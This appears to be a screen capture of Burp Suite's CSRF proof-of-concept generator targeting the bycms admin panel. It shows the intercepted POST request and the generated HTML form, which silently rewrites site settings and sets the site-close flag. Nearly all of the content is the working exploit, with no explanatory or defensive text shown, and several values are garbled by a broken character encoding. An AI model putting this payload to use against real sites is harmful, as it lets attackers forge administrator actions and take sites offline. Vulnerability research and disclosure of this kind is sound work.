 CSRF PoC generator
Request to: http://bycms
? Options
Raw Params Headers Hex
POST /admin.php/systems/index.html HTTP/1.1
Host: bycms
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://bycms/admin.php/systems/index/module_id/70/group_id/1.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 225
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://bycms/admin.php/systems/index.html" method="POST">
<input type="hidden" name="WEB&#95;SITE&#95;TITLE" value="□&#180;&#157;浜&#145;cms" />
<input type="hidden" name="DESCRIPTION" value="□&#180;&#157;浜&#145;cms" />
<input type="hidden" name="KEYWORD" value="bycms&#44;yershop&#44;OneThink" />
<input type="hidden" name="WEB&#95;SITE&#95;CLOSE" value="1" />
<input type="hidden" name="logo" value="444" />
<input type="hidden" name="file&#95;path"
value="&#47;public&#47;uploads&#47;picture&#47;20180319&#47;f12301275219bbc2d098245bca0eafde&#46;png" />
<input type="hidden" name="id" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close